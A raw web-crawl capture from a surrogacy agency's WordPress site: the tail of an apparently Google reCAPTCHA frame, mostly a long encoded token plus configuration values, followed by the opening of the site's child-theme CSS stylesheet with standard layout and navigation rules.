XcKRwrEjwqbCmMOcw5DDpMO8HywZwqPCsMO4FW8Tw5rCgFw6UsKoAXkgaz/DrMOww5PCpsOGCsOZaUMawrR1fj3Dm8OCdGXCrsO6PcOqU0PCkcOqAwgBasKkOzXCkMOoPsOMw7vCuCQNwp/DkWd4PsO/PsK7HWAjwqrDtRFew7IOBRo1LFY2FcKAQmU0w7oxw7rCrhMEQibClGHCp8KVenYIw6s1woxCLsOxDXV8wpvDt8OCw792w7/Dh3/DrMOHewkhcyhOw6diRsOkw6zCkDxkw7jDvihXYS3DnsKiw5nCrsOew5tPwpHDiHRJwqDCuMKfM8OlwrlOwoXDrnDCusORNH9HIMKnwqNMVkEXw6I4G3VDNcK/VsK2w7rDgcOlV09mOWprDsKmwp5lwpRqHA3CvTZ3w4nDi2Ylw6Q5w5LDhUoSXSbCgMO8w6AZbcOQw4XCjlPDpMKhw6jCv8KiZ8Oow5zCnUMqwqVkd8Kbw5/DqMOPNEQEwpHDunrCoMOzBk7Do8OlwqfDqsOHwqnDnkfDhsKZw4bCo2c5GUAcZWVMOcKsP3ojax95Gw3CuhDDtkdzw7rDgg8iNcOvw58cwqfClBrDgi3CucKgwrM6Fk4gecOdSh/CmcOIAw3DlsOzw7pmwosHBcOew69gZ8ORZnZER8KMwrHDgDIiw5fDlBfDr0PClHXDjsOBw5N4w6zCkS7DjBNsw4AMwoPDosOgwocoTkvDkMKiXzt2UV1NwqxyEWjCoMOudsOFByVgwpN6w7tOC8KWR8O7w73DisK6w43DiwwbbcK/N3jCmGR1VSkdwopCa2wOT8K4NWBLYV9VWE0GSyIfS8OzOi1owrLCpH7DrMK6w60sw4DDvRHDiG1oXsK+w5TCgU45FsKkLEfCmcOywrkhw73CpkwAwqLCucO/w6bDvcOwMsKwwoHDnnVIKcOAwrNMwr8Awr5NAFIcO3UEKMKKwpLDsMKANsOVwrbCkUFyw4/CqFwywptRw6oww5BkfMOnMMKowpxEdcOiwosmV316wq8zMG9Qw7gBDcOLwpvDsA7DtMKmwrvDpjLCnwTCocOfesORRMOywp56woorCcOMwrQlXMK4wp0Dw6/DkWbDmkp1bBvDn2YXOsKawprDvsK6U0vCjlhwwo4Twossw5rCu0gVTlHDlcOLwoAtwpLDpcKLw5laEFZ9wp/CpMKywrvDtMOHwq0JXsOUw5HDvcKvEMOiNcOlVgJdDsKZwpPDkStdwrPCp31uw5VMw53CsGUKfMOaN8KucsKUVMOrw7ZYEcO+K3LDgsOmJMOgwopYeB7DpcKGw5rDih/Dg048ekl6OEsOwprCvGXCsxTCqcO1KzDCsyXDrXnDmwvCt8ORw6I9w5k3LxoOwqPDhQ0Sw6vCtsO8w5nDlQF3wp/DuloWcGBnw64zT8KHwpnCjlHCh0HDlMOewrQiwr52BsO+w6PCmX8tw5xSeX46wrgZUBYPYXlawqFeTMKyGMKnB1UFA8KdUizDr3/CoHDCj8KowpLCrMK5wpc+wpotT8KvUcOuQRwkwphUwrZDKTLDjcOkNwVLwpLDkzrCiynClB/[base64]/[base64]/wo7CtTJWKm4Ew5kXwrwbAR7DlzovwrDDssO5PylaC8KVw7vChkMYwoJ/dcOLwpwzRlTCuC3DncOzRMKSCkkJGsKQwqMqwoPCuCdqFWYtADxCwpPDplYjw5A/wp8BHkjDrcOZwqPClx0ySMKbPcKBw7ocEX5KwrA4F8KrIcK0I1RWJSvDlsKTwr3CscKzWMOhw7fCqhskwrPDjcKJXcKWwrdAwp/DqTQzwrHCksO3dsOWBMKkwp/CkMKZP8OBw61Fw4DDqsOUMC5Iw6nCgls0wp9tOXoewr7DmnPDpWTDnsOWdTfCk8OSbE56eDwMwrADKRY7a8O7GHxJHxYcJBFoGcOTL8OXJcOaLcKowpgqFsOEAcOIaGfDqcOiGkjCuw7DmcOMXcOrX2l6Z8K9cijCgcOdQsOdw7B0fMOJbUjCq2wSGsKYw6/Cqg7Dg8O5MT9bMxnCmGxsw5AdXcKVw6nDpC5TwrkewqXDsyXCsUvDuBnCtcKjwq1NZMKtMMKYwr1rwpTDuUzCtMKew63CqMKAKsKdAcKbOS5qwo/ClmHCkEzDklx9w6Nvw5/CkcODw59lFsOTccOkw7/CpMKGUMKqwqbCqFvCrUPCgwLCnwpVw5BBPcKiw6JiQ3kGwqPDjnI/QhjDqz/Ct8OiMEgow6PCqAPChGsVw7kGwpLCqcOcw6d+UcK7f8OAUsOXwrtxw7HClEAyHsOxR8K5w7PClcO1wqrCosKyLcK1w4DCgcKQw5XCtMK3wrsEw5ZvEy0II8O2woLDncOtQRMFHwFHw5pzRz3DqsODZMOqw6XChsO0w6HDo8OjGMKXEjfDosKpNsOtXT/DgMKKwpw9wrnDgcOPw7TDoxzCln7Dt8KSRGTDowzDj3dZwrnCpMO3w4QewqrCnMKjFcKnwr/Cv8KDwrAwXsK8w57DizjDtkbDlS/Ch0DDp8K0D8OEwozDgsKew77DpcOlw6jCtmHCicOqfsO0WiHDjsOyBcKHwpIfGmtXFcOUBcKnNi5XdV/DqMKJwpLDs8OSwr0/w6IFOyzDkFTDnErCq8OewqTDmF85w45jTxk4wqDCsQ/[base64]/LT7CpMOvw7rDvEpvwqfDkXbCksK/wrbCrhHCgjcOX0Zzw5PCtFrCtXkfTsOpw596KmHDkk44bcKUw5/[base64]/wqzCsVYlTFFdw47CtMKdw7d3w7vDmn4HGDcHwqnCpndHwqPCrsO+w7otw4cVBHvCgMOJc8OUw4UiNcKvw4JPfC/DvsO0QsOtXcKzUBTChV7DngTDoUfCpcKfAMO4B8OcDlPDnTTDoE7DrcOcwo7CssK/w48GW8OFw45DOi/Dr1fDnEvCnVLCryUNcFfDocOqw4zDi8K/wrTCtUF6YlzCjnV9cMKiw57CnMKsw4bChB7DlgojdktMB0x6ennDi1XCscKlwqHCiMKqIsOEwrjDr8O9QmHDnErDh3fDj8O8JMOewoTDiMKXw4LDgMK5KRVMwoBWwrfDk314wqDCt8O/[base64]/Cky4xcMOYelJxfMKWwq7DqS/CjQwyw4VqwpTDjMKtwooVbsKYw79Sw4lDJTw0w4t1AE0cw7rDglHDmMOYMsOWAcOhLUYfejZJwqHCk8OdwrpFe8OYwq0gw5U1w6HCocO/NAdwanzCgMOHw4PCqUXDsMKUaMKYDsKAeTPCtsKSQ8OiR8OYfS/CljE5eQPDs8OMOcO+w7TDkMKhP8Oow7cFw7U6wpjDvRpYQ1rCunfCsD8TMMO7T8KcWsO0GsKYFcKKw68Aw4fDkw7CsMOeU8OLwr/DrWDCjMOhw4pQfEYFw4Qwwp/[base64]/CkCU4wrvDlcO1w7zDvsKIwrdvw4zDhn/DhSjClsK8woPCv8OgwqvCjcOWwqvClMKAZX8MHMKqw41GwqsHE2jClmfChsKZwpXCm8OwM8Kcw4DDksOyLXcGZycpVMKabcOOw5/[base64]/CpMKkw7E2wplRwoxaGcOxw5pgw5HDvMKkP8KPCmnCk8KdwpPDg8KmTcOGJsOZw4Iww4IbUBoSwpLDksOHwpXCmC7CmMK7w7xnw6LDnVPCmiBdCsOnwo/DqhF/LTzCnHk7OsOtJMK4JcKrE1jDkBZRwonCgcObCAzCj0ExcsONKcKcwr0/ZXjDtB15w7LCixp/w4LDl008DsK0EcOgQ2XCncOLw7vDsjLDqWMJNMOxw4TCgMOwKCnCosK8CsOzw4oQX3LDnVksw6/Cq1UWw49lwoFuwqHCu8KbwojCsSgQwoLDrCkjC8KMPiMibcOzIXZ5wqc8w4gkMxPDul3CicOTw5xdw4TCj8O4w6Jjw4JQw5hZwr3CksO2YMOlGAR0HiLCj8Kqwowlwr7DmcKbwoIQazJrd0o8w7ltV8Ohw74yeMKgaTFCwonCm8Ojwp/Dgm54w6IvwrbCiwzDkD9iN8Kaw6fDuMK6wp5JICvDlCDDs8KhwrpJw7kZw7Ntw5glwr9zJRbDoC1LWAUjGMKvb1nDucOoPnvCgWgeMnYow6oEwovCoAEpwrwsPXnCsSdJw5XDhA1Gw7fDiAvDpxQEPMODw77DvGYPwr/[base64]/wowBEkYBbWTCjDbDpgnDg3jCq8KGMcK5wpHCtwbCuWYdw78eL8KUKXjCmsKew5TCuMKvM8OEcENVwrNnw58/wrgzw4IkV8K/VF4HBW0mZsKASGjDl8K6wrdawp/Cr1N8w5oRw7oow4JUC2RRZBw/BcOuIT7CokTCuMOLAFsswojDscOKwpIQwqrDkBINZQNqw5LCjcK0ScKmb8KGwrU7Fn/DuSPCum8qwqorI8OSw7XDlcKRMMKxcnvDicOLccOIJMK/CE/Cq8OUw63Cpx3DhAhnwpAFf8K0wpsHw5bCqMOqMTzCoMO4wrktLRlGw4U6YA9gw5B/Z8O3wp7DlcK2S1MuGCrCnsKbwoPDoFjCsMKEcsKpK33DnMK5CFLClANKHQ1PR8KRwpfDosKqwqzDnmEfI8KDdVHCsUUVwo5hwp3CocKQTi1TOMKJQsKwchvDhS7DucKyB1x1eXkpwozDjnzDviXCiRLDo8KgOMK/[base64]/YMK/[base64]/CqMKAMFTDlTTCjcOMI8OQOj7CmMKsw54qw7w6wqnCh1sKwrPDjxDCvsK3wrF/GR9Yw5UvwqPDqMOqfTrDjAXCusK3d8ORUWlPwp/DviLCoXYBXsOYw7tTQcOjZHlOwrg/dsOMfcKzXsO5BUs6woMIwrDDtMO+worDnMOjwq91wovDhMK6eMO8bMOhKmLCnkfDjGDClHUBwpXDgcOIw7wgwrbCusK3C8ONwq4uw7PCkcK9w5PDgcKEwoDCunHCnjPDv3J+KMKQLsO9aCx/woAPwrVLwoXCusOcX13CrQpGGMOSOD/[base64]/DocKnwoTCn8KqwqV6A8K9w7DDtF16wqbDqMOqw7HDgUpKVsOTw5ATJgd7M8KGw5/[base64]/PsKmFcKEWGIowqwwwpFbw6s/wp5Jw53DjQEJT3U3GsKfw69qHsOtwprCncOQGcKBw6nDj1QZC8OwdsKocXXCsDhcwqBTw63Co0p0SFtuw6TCvToAwot3O8OnPsOnXwhLMTJOw6fCpXJTwoXCuUXCm1HDoMOseS/CgF16NsOKw6NSw6AFHMOdE0kKasOUdcKgw4x6w5IvFCFnU8O9w4/Co8OuDcKZFXXCisOnIcK0wr3CuMOtw744w5/DgsKswoJMERIRwo/Dn8OBb1nDmcOERcODwpEqbsOrcGt9ZzDCgcKTd8KUwrXCsMOZeH3CrWPDj3vCh3h3BcOgCsOZwrTDp8O5wqpmwopmeUBGOMOdw5c5NsOvESvCocK0fGLDsy4Hdk1yDUjCkMKKwokRCwHCscKiRkrDtifCucKMw7tdHcOQwpbCs8KPdsOPMUrDksKewr9RwpzDk8K9w4/[base64]/wrQRN8Kcw7/[base64]/CmWpoCcK4wr9bSmLDnMO1w5jDlcKKw5bCjMOTVcOeT8Klb8ORN8O/wpZJM8KnfQFbwoLDvFPCq8KOf8KEwqsgYMKjHMOFw6phw5sCwqnCu8ORcibDrRvCqz4Lw7fCpArDq8KiY8OawpBMZ8KqJHVCw74cJ8OZBjhFSxxgw6vCgcKIwr7CgHV3X8OBwrNvABfDq0EAA8OHQcKLwpcfwqVpw4d5wpHCq8K+C8OxWsKfwo/DokbDj0klwr7Co8O2BsODS8OaXsOlVMOSdMKdQsOqGiRFf8OJCQtNMlMuwqV8CsOzw6/[base64]/CrxTCuyELwolXwpwOw6s3woPDlMOTwrzDq8KBSjHDoQwQWE4AATsHwrAYwpcNwqpZw5J4XgDCpUHCnMKrwoAGw6R9w5LDgXkew5TDtwbDhMKVw5/DoFTDuDbChcOCGmJYF8OQwpBXwq7Co8Oywrcbwqdkw6UfR8Krwp/DqsKNC1jCkMOswpUbwoDDiywkw7fDisKcBHc6UT/ChRFuWMO6e2zDusKOwojCuAHCiMOYwp/CqcKqw4EUZsK8QcKgLcO/wqDDkmZgwrViwoXClDoOMMKENMKRIxnDo3kZHsOGwqzDmsOQTSUsDWXDrmfDu3rCmUgRGcOebsOWd2jChHrDimXDp2HDlcOmW8OYwqjDucOXw7dxehLDv8OBSsOXw5TCpcK/FMKKZwp3X2DDscOfEcOQVUoHw6Egw7bDqjYsw67DgsK3wr8Uw4YqWFgwBx5gw59hwpDCnnUqRcOtw7rCvCQkIQPDhitQCcKtQcO8WQDDocObwrUDLcKkACFkw68hw6HCjMO/[base64]/CvFA9wr/DmsOXwo/Cq8Olw4fCksKewqM5w4bCpMKbIsO+wo7CsxQgwokmVirCscKXw7XDtcKDA8OGQEPDusOiSATDg1jDuMK/wrszS8K4w43DhE7DhsKuNiJNNsOJSMONwojCqMO5wqtKw6nDnzVGw5zCssKEw7NcDcO+UsK1Z2LClsOYLsK5wqIHaGAnRcK/w6VFwqUhAcKcNsO5w7DCngzChcKuB8O+LFHDkcOma8KcPcOZw5F6wpPCj8OAcyA8K8Ouch8fw6NYw4RJfyMZQcOSCQRIdsKvP3HCpVvCnsKLw4Jnw6zDgMKow57CjMKZXUkrwqRkLcKqDB/[base64]/w5gJw67DksKmw7jDiis5VSjDn8KQwqR/w5/ClxY6QcOUGMOew75nw75baQbDvcK6w7fCpTAYw6/Ctl9qw5jDs2x7wpbDrUN/[base64]/CRLDtzLDvsKWZ8KPw7HCucKIay/CkcO7YQLDsMKIdQQgGcK9WcO/wqHDiy/DgMK2w5TDhMOhwojDtFxCKTUnwo4kYjzDuMK0w7Mfw5QJw4McwrbDjcKlCyAhw5Apw7XCrETDvcOdMMK3A8O5wqPDnMOeblsjw509GXYnBMOUw7nCh1nDicOIwrIhVcKwChwlwovDnV3DpyjDsU/[base64]/Cgz9zw4fCjsOrwrsxw6rCi8KAV23ClcOIZWYhw7XCjsKWw5U4w4sJw5DDk19WwoPDggN3w6zCpsOuMMKRwpsyfcK/[base64]/[base64]/[base64]/CiATCmjR9wr3Cj8KNw4XDtcKbH3fCjcK1w61PXB/Ck8OtAw1kVGnDnsK6ZC49TMK8N8KaTMKjw6zCmMOKdMOPesO6wp0ce3vCl8Ocwr3CrsOyw5Auwp/CgztkH8OAbyjCrMKycwwPw4xow6AOXsKew4UNwqBUwoHCnmrDrsKTZ8O0wqUGwrZMw7XCghtzw63DiH/DhcOxw751MHppwrDCinhwwpkre8OBw67Dq3Ynw5vCmsOdEsKRLwTClxLDsXckwo5cwrAbOsKGRX4tw7/CssO3wpTCsMO1wq7DssKcG8KwX8Odw6fCvcKbw5zDgsOAEsKGwqsvwp0wScKGw5/ChcOJw6rDgcKpw4nCqzRFwqjClUFlAnfCgXLCkQ8Vw7nCu8OnWcKMwqLDjMOVwokcfRfDkEDCt8Ksw7DCuhlJw6MuYMOOwqTDoMKyw7nDkcKSI8O4X8KJw5HDjMOkw5bCoATCrkgfw5LCnCzCsXxHw5XCnEpcwpjDo0d3w5rCgT7DpXbDocKDAMKwPsKgd8KRw4M/wofDrXjCs8Oow7YrwpwCeidawqtTPi9uw4IawqFIw5Vow7PDgMK2d8Oyw5XChsKKfcK7PQNIYMK7LzvCqlnCtyDDnsOSGsOkAMOewpwSw7LDtmvCoMO2w6fDrMOeeGJMwpc/wr3DnsOhw78rPW4jV8KtQAnCj8OYelbDmMKBa8K+S3PDsD8HbMK/w7fCvADDsMOuVUUSwosMwqdFwrptLXYKw69awpTDlUd0LcOjQcKPwqRrckk5LlXDmyR6woXDnnPCncOQU2nCscOMC8Odwo/Du8KlLsKPC8OzIyTDhcOQPDFnwo0IdMKzEcO8wq7DiT0eFVPDjBAmw61pwp0bRDo0HMK9fsKKwpwkw6kvw5FCeMKIwrhrwoNCXMKPE8KYw4kww4LCusOGASZwQQnClsOZwpTDosOLw4TChcK9wp5ieG/[base64]/Cvzs0wpcYwpI6wqnDmsKtwoEpw47DhMKkwoDDmE3ClCXDqmtWwrVeFVXClMO2wpLCssOOw47Cq8O/[base64]/CkgFLwqjCuzDDjcKgw5DDtUQdwrIHw5ZVw4DDpGbDmmjDsVvDisKvBR/[base64]/[base64]/[base64]/Di8ONwp3Cm8K6IcKUByoyw7PCi2J6wqYVwopJLU9ZcX3DiMOSwqVWRRRFw7zCgCHDpTjDgzwhMw9mNBYTwqw0w4jCqMO0wp/CjcKTS8O/w4UHwoEpwqQ5wo/[base64]/wq3Ct8Ksw556w7puKsKcbUPDtcOFacOTw5jDnTHCocOgwroiKMOaOBLCksOODmYnE8OOwqDCqRnDh8OGNBA6wr/DhlnCrcObwqLDmsKoIATCmcOwwpzCmFfDpwMow6PCrMKawoI/wo5Jwr7CgsO+wojDiULDhMOOwqLDn2pbwqlnw7gtw6bDt8KCWcKEw5IyfsKDesKcaTzCnsK4wrsLw7PCqzzCnTUgaz/CkQBWwo/DjR0edijCmgzCnMOxXsK3wrtJYxDDu8KxOmQBw5LCosKww7TCi8KiYMOCwrRuEBjClsO9byw8w5XCiG7Co8K4w67DgTPDk0jDmcKgFxFOK8Kfw7AmKknDr8KCwp84PFTCocK0TsKsWhkVHMK1LyUlKsKLU8KqAQE0ScKYw4zDssK/JMO/cwEGw77DvmQ0w5TDjQbCgcKFw7gULVjCh8KDGsOcSMOGXMOMNQBfwo4twpDCjwzDvsOuKCfCgsO/[base64]/CuFJYMsOQwqjCi8KVwrnDsAzCiMOlwoHDjcOSZMOkwoTDscOJPMK4wp7Dh8OGw7NFbcO+wqkYw6/CtBdMwpsOw6cqwoobRiTDrmBrw7MBaMOwaMOBIsKYw6tlTcKjX8Klw5/CnsOJXMKFw4rCtwksUSvCrnvDqxXCksK9wrFFwqAOwrUXEMOzwo5Vw5xRMUfCjsOiwpvCicO5wpXDs8OlwrHCg0zCvsKuw4d0w5Eow5bDtG3CtBDCoCRTYMK8w6d5w4vDjxfDrUzCkDwxdWPDkVnDjX0Kw51YBU7CrsOtwq/[base64]/CmRLCt1rDtVJEw5R/DkosPBTDtcOqLMOvw44KUh1qUUjCgMKGTxw7YklxPcOPdcOVNDBEBAfCtMKeDsKTHHgmUSRxAx88wq7CiGxnNsOsw7LCox/[base64]/CkUTDp8OSwpHCqcKrSFJwRAnCgxjCkMKeOwzCljjDryrDl8OMwrB+wrBqw7vCsMOqwprCmsOnfT/DlMKOw7UEMjwfw5h6PsO2asOUGMKOw5FLwo/Dr8KewqAIDcO5wr/[base64]/CncKlOkY5wrJAK3TDrHTCrWvCqhjDsF/Dk8OwQwoXw57ConDDlHY1Z13DjsOtSMK+wr3ClcOkDsO1w6/CuMOBwolxL1YwbBcqYTxtw4HDqcKBw67DqjUSBwUJwqvDhRdyasK9CnpBG8OiDQtsCy7CnMK8w7NLH2fDo3vDqmTCpMO6WsO0w687WcOcw7TDmlDClV/CnTrDuMOWKnk9w5lNw5/CpXzDuzYCwp9tKi0/WcOON8OMw7TCv8OhcXXDl8K2Z8OBw55VeMKRw4N3w7HCiAReGsOjIFJZEsOMw5BHw7HCqHrDjVIDdHLDicKQw4AfwqXCigfCjcKAwplBwr9rLDDDsSFgwpbCt8KxEcKqwr0xw4lKcsKjeGp1w6/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Leh17IUAAAAAB14O6QDJpVwiKuVmSgu6Pd2poGK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,269],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://surrogacyinutah.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dvQ4bVfxSAacBkVw1aTpwTx+HuTVDN191XBwu0PsHeY\\u003d\x22,1,0,null,1,1769759123990,0,0,[50,147],null,[6,165,83],\x22RC-8ZRaT4qgFRb9oQ\x22,null,null,null,null,null,\x220dAFcWeA6jBCnbYgy5FDUoNKQx1ezxhIbBKW7vbI9SfLBfwssCuydpvx_AmOwW1y58DkA_dQ_QYvaWGzhQ11jOMF4fdvDQjvCbuA\x22,1769841924042]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/style.css
body_size: 53611
content:
/*
Theme Name:   schema child
Description:  Schema Child Theme
Author:       JSA Interactive
Author URI:   http://jsainteractive.com
Template:     schema
Version:      0.1
License:      GNU General Public License v2 or later
*/
a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, body, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, footer, form, h1, h2, h3, h4, h5, h6, header, hgroup, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, tt, u, ul, var, video {
    margin: 0;
    padding: 0;
    border: 0;
    font: inherit;
    vertical-align: baseline;
}
body, html {
    width: 100%;
    height: 100%;
    overflow: hidden;
}
body {
    overflow-y: scroll;
    background-image: none !important;
    background: #f2f2f2; /* Old browsers */
    background: -moz-linear-gradient(top,  #f2f2f2 0%, #dddddd 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f2f2f2), color-stop(100%,#dddddd)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #f2f2f2 0%,#dddddd 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#dddddd',GradientType=0 ); /* IE6-9 */
}
html {
    -webkit-font-smoothing: antialiased;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
    display: block;
}
ol, ul {
    list-style: none;
}
blockquote, q {
    quotes: none;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
button, input, select, textarea {
    margin: 0;
}
:focus {
    outline: 0;
}
img, object, video {
    max-width: 100%;
    height: auto!important;
}
iframe {
    max-width: 100%}
blockquote {
    font-weight: 400;
    padding: 0 10px 20px 27px;
    position: relative;
    margin-top: 25px;
}
blockquote:after {
    font-family: FontAwesome;
    position: absolute;
    content: "\f10d";
    font-size: 20px;
    width: 50px;
    top: 0;
    left: 0;
}
blockquote p {
    margin-bottom: 10px;
}
b, strong {
    font-weight: 700;
}
cite, em, i {
    font-style: italic;
}
small {
    font-size: 100%}
figure {
    margin: 10px 0;
}
code, pre {
    font-weight: 400;
    font-style: normal;
}
pre {
    line-height: 1.3em;
}
code {
    padding: 0 8px;
    line-height: 1.5;
}
mark {
    padding: 1px 6px;
    margin: 0 2px;
    color: #000;
    background: #FFF7A8;
}
address {
    margin: 10px 0;
    font-style: italic;
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    padding: 5px 3px 10px;
    text-align: center;
}
.sticky-nav {
    position: fixed!important;
    top: 0;
    left: 0;
}
#gallery-1 img {
    border: 0!important;
}
.wp-caption-text {
    margin-bottom: 0;
}
dt {
    float: left;
    clear: left;
    width: 100px;
    text-align: right;
    font-weight: 700;
}
dd {
    margin: 0 0 0 110px;
    padding: 0 0 .5em;
    overflow: hidden;
}
body {
    font: 14px/1.5 Noto Sans, sans-serif;
    color: #555;
    background-color: #EBEBEB;
}
::-moz-selection {
    background: #222;
    color: #fff;
    text-shadow: none;
}
::selection {
    background: #222;
    color: #fff;
    text-shadow: none;
}
#page, .container {
    position: relative;
    margin-right: auto;
    margin-left: auto;
}
.post-single-content h1, .post-single-content h2, .post-single-content h3, .post-single-content h4, .post-single-content h5, .post-single-content h6 {
    text-transform: uppercase;
}
.post-single-content h2 {
    font-size: 24px;
}
h1, h2, h3, h4, h5, h6 {
    font-weight: 700;
    margin-bottom: 12px;
    color: #444;
}
h1 {
    font-size: 28px;
    line-height: 1.4;
}
h2 {
    line-height: 1.4;
}
h3 {
    font-size: 22px;
    line-height: 1.4;
}
h4 {
    font-size: 20px;
    line-height: 1.4;
}
h5 {
    font-size: 18px;
    line-height: 1.4;
}
h6 {
    font-size: 16px;
    line-height: 1.4;
}
.sub-title {
    font-size: 12px;
}
p {
    margin-bottom: 20px;
}
a {
    text-decoration: none;
    color: #0274BE;
    -webkit-transition: all .25s linear;
    -moz-transition: all .25s linear;
    transition: all .25s linear;
}
a:hover {
    color: #EE210B;
}
a:active, a:link, a:visited {
    text-decoration: none;
}
.main-container {
    width: 1152px;
    margin: 0 auto;
    clear: both;
    display: block;
    padding: 0;
}
#page, .container {
    max-width: 1152px;
    min-width: 240px;
}
#page {
    padding-top: 35px;
    min-height: 100px;
    float: none;
    clear: both;
}
header {
    float: left;
    width: 100%;
    position: relative;
}
.main-header {
    position: relative;
    float: left;
    min-width: 1152px;
    width: 100%;
    z-index: 99;
    background: #fff;
}
.main-header .container {
    background: 0 0;
}
#header {
    position: relative;
    min-width: 1152px;
    width: 100%;
    float: left;
    margin: 0;
    padding: 0;
}
#header h1, #header h2 {
    float: left;
    display: inline-block;
    line-height: 1;
    position: relative;
    margin-bottom: 0;
}
#logo a {
    text-transform: uppercase;
    float: left;
    line-height: 1;
    color: #222;
}
#header #logo a {
    font-size: 28px;
    color: #fff;
}
#logo img, .logo-wrap {
    float: left;
}
.site-description {
    float: left;
    margin-top: 0;
    max-width: 350px;
    clear: left;
}
#header .header-search {
    float: right;
}
#header #searchform {
    max-width: 100%;
    float: right;
    width: auto;
    min-width: 206px;
}
#header #s {
    margin: 0!important;
    width: 80%}
.widget-header {
    float: right;
    max-width: 77%}
.widget-header img {
    float: left;
}
.widget-header .textwidget {
    float: left;
    margin-top: 46px;
    border-left: 1px solid #ccc;
    padding-left: 20px;
}
div.header-social-icons {
    float: right;
    background: #eee;
    position: relative;
    margin-left: 35px;
}
div.header-social-icons:before {
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 46px 30px 0 0;
    border-color: transparent #eee transparent transparent;
    left: -30px;
}
.header-social-icons a, .primary-navigation .header-social-icons a {
    float: left;
    font-size: 18px;
    padding: 14px 10px;
}
.primary-navigation .header-social-icons a:last-child {
    padding-right: 15px;
}
.primary-navigation #navigation>ul>li:first-child a {
    padding-left: 0;
}
.regular_header div#primary-nav {
    float: left;
    width: 100%;
    border-bottom: 1px solid #eee;
}
.primary-navigation {
    float: right;
}
.regular_header .primary-navigation {
    float: left;
    width: 100%}
.primary-navigation #navigation {
    margin-right: 20px;
}
.primary-navigation #navigation ul ul a {
    padding-right: 45px;
}
.menu-item-has-children>a:after {
    content: "\f0d7";
    font-family: FontAwesome;
    position: absolute;
    right: 14px;
}
#navigation .menu-item-has-children>a {
    padding-right: 25px;
}
.regular_header .secondary-navigation {
    float: left;
}
.secondary-navigation #navigation ul li:hover, .secondary-navigation #navigation ul ul li {
    background: #fff;
}
.secondary-navigation #navigation ul li:hover a {
    color: #777;
}
/* julz */
.secondary-navigation #navigation ul li:hover > .sub-menu {
    display: block;
}
.secondary-navigation #navigation ul .current-menu-item {
    background: #1D95A8!important;
}
.secondary-navigation #navigation>ul>.menu-item-has-children>a {
    padding-right: 38px;
}
.secondary-navigation .menu-item-has-children>a:after {
    right: 22px;
}
.primary-navigation a {
    padding: 17px 15px 16px;
    line-height: 1;
}
.secondary-navigation a .sub {
    font-size: 11px;
    font-weight: 400;
    color: #9B9B9B;
}
#navigation {
    float: left;
}
#navigation ul {
    margin: 0 auto;
}
#navigation ul li {
    float: left;
    position: relative;
    -webkit-transition: all .25s linear;
    -moz-transition: all .25s linear;
    transition: all .25s linear;
}
#navigation ul li a, #navigation ul li a:link, #navigation ul li a:visited {
    display: inline-block;
}
#navigation>ul>.current a {
    background: 0 0;
    color: #5a5a5a!important;
}
#navigation ul li li {
    background: #fff;
    border-bottom: 0;
}
#navigation ul ul {
    position: absolute;
    padding: 0;
    z-index: 400;
    font-size: 12px;
    color: #798189;
    -webkit-box-shadow: 0 2px 1px 0 rgba(50, 50, 50, .15);
    -moz-box-shadow: 0 2px 1px 0 rgba(50, 50, 50, .15);
    box-shadow: 0 2px 1px 0 rgba(50, 50, 50, .15);
}
#navigation ul ul li {
    padding: 0;
    background: #fff;
    color: #000;
}
#navigation ul ul a, #navigation ul ul a:link, #navigation ul ul a:visited {
    padding: 9px 45px 9px 20px;
    position: relative;
    width: 300px;
    border-left: 0;
    background: 0 0;
    border-right: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
    border-bottom: 1px solid rgba(255, 255, 255, .05);
    margin: 0;
}
#navigation ul ul li:last-child a {
    border-bottom: none;
}
#navigation ul ul {
    display: none;
}
#navigation ul ul ul {
    left: 255px;
    top: 0;
}
.sub-menu .menu-item-has-children:after {
    color: #fff;
}
.clearfix:after, .clearfix:before {
    content: " ";
    display: table;
}
.clearfix:after {
    clear: both;
}
nav li.pull {
    display: none;
}
#navigation i {
    margin-right: 4px;
}
.article {
    width: 67%;
    float: left;
    margin-bottom: 35px;
    padding: 4%;
    background: #fff;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);
    -moz-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);
    box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);
}
#content_box, .post {
    float: left;
    width: 100%}
.single_post {
    background-color: #fff;
    width: 100%}
.single_page {
    background-color: #fff;
    padding-top: 0;
}
.post-content {
    margin-bottom: 15px;
    overflow: hidden;
    clear: both;
    float: left;
    width: 100%}
.post-single-content {
    clear: both;
    float: left;
    width: 100%}
.readMore {
    float: left;
    margin-top: 10px;
}
.frontPost .readMore a {
    color: #000;
    font-size: 12px;
}
.ss-full-width {
    overflow: hidden;
    padding: 4%;
    background: #fff;
